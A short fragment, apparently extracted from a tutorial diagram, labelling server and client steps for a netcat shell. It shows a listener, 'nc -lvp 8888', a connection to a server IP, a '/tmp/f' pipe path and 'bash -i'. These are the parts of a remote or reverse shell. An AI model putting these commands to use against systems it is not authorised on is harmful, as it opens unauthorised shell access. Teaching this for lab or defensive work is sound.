 Server
Client
nc -lvp 8888
nc <server IP> 8888
/tmp/f
bash -i